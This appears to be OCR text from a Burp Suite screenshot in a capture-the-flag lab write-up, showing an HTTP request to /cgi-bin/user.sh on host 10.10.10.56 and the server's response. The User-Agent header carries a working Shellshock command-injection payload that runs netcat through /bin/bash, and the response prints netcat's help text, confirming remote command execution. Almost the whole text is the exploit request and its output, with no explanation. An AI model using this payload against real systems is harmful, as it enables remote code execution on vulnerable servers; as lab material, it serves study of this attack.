 Request
Pretty Raw \n Actions
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; echo nc -help | /bin/bash 2>&1
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 22 Sep 2017 20:01:19 GMT
10 If-None-Match: "89-559ccac257884-gzip"
11 Cache-Control: max-age=0
12 Content-Length: 2
13
14
15
Response
Pretty Raw Render \n Actions
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 1584
7
8 OpenBSD netcat (Debian patchlevel 1.105-7ubuntu1)
9 This is nc from the netcat-openbsd package. An alternative nc is
10 in the netcat-traditional package.
11 usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O
12 [-P proxy_username] [-p source_port] [-q seconds] [-s source]
13 [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol]
14 [-x proxy_address[:port]] [destination] [port]
15 Command Summary:
16 -4 Use IPv4
17 -6 Use IPv6
18 -b Allow broadcast
19 -C Send CRLF as line-ending
20 -D Enable the debug socket option
21 -d Detach from stdin
22 -h This help text
23 -I length TCP receive buffer length
24 -i secs Delay interval for lines sent, ports scanned
25 -j Use jumbo frame
26 -k Keep inbound sockets open for multiple connects
27 -l Listen mode, for inbound connects
28 -n Suppress name/port resolutions
29 -O length TCP send buffer length
30 -P proxyuser Username for proxy authentication
31 -p port Specify local port for remote connects
32 -q secs quit after EOF on stdin and delay of secs
33 -r Randomize remote ports
34 -S Enable the TCP MD5 signature option
35 -s addr Local source address
36 -T toskeyword Set IP Type of Service